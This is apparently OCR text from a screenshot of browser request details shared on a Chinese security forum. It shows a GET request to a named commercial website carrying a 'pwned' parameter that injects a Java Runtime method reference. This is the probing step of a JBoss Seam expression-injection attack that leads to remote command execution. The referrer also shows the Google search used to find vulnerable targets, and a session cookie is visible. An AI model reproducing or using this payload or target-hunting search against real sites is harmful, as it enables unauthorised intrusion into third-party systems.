 Request URL: http://www.paytraq.com/paytraq/tour.seam?pwned=public+static+java.lang.Runtime+java.lang.Runtime.getRuntim
e%28%29&cid=28873
Request Method: GET
Status Code: 200 OK
▼Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Connection: keep-alive
Cookie: JSESSIONID=C07891D640405B363B3962AF95F0DD09.node2; __utma=154790969.587466680.1323659931.1323706642.1324469935
.7; __utmb=154790969.3.10.1324469935; __utmc=154790969; __utmz=154790969.1324469935.7.3.utmcsr=google|utm c
)|utmcmd=organic|utmctr=inurl%3Ahome.seam%3Factionoutcome%3D
Host: www.paytraq.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/535.8 (KHTML, like Gecko) Chrome/17.0.928.0
Safari/535.8
▼Query String Parameters view URL encoded
pwned: public static java.lang.Runtime java.lang.Runtime.getRuntime()
cid: 28873
T00LS.Net